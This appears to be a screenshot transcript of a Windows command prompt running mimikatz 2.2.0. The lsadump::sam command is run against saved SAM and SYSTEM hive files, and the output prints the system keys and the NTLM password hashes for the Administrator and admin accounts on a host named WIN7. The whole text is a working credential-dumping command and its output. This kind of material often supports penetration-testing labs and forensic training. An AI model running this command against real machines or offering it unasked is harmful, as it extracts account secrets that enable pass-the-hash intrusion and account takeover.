 管理员: C:\Windows\System32\cmd.exe
.#####.   mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # lsadump::sam /sam:sam.hive /system:system.hive
Domain : WIN7
SysKey : 7b1a062538b70b4fe556845017867ed7
Local SID : S-1-5-21-3380352290-2438228713-343370688
SAMKey : 40a04f4d458b8450ad8ae3d086e7bff1
RID  : 000001f4 (500)
User : Administrator
Hash NTLM: 31d6cfe0d16ae931b73c59d7e0c089c0
RID  : 000001f5 (501)
User : Guest
RID  : 000003e9 (1001)
User : admin
Hash NTLM: 32ed87bdb5fdc5e9cba88547376818d4
mimikatz(commandline) # exit
Bye!